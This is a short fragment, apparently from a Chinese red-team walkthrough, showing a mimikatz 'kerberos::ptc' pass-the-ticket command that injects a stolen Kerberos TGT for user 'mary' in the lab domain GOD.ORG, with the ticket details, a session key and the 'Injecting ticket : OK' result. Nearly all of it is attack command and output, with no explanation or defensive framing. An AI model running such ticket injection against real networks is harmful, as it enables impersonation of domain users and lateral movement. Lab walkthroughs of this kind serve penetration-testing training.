 mimikatz # kerberos::ptc "TGT_mary@god.org.ccache"
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2020/11/10 14:59:38 ; 2020/11/11 0:59:38 ; 2020/1
1/17 14:59:38
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : mary ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
47e0f90ae583dc10400e5c19f009fcd3
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
渗透攻击红队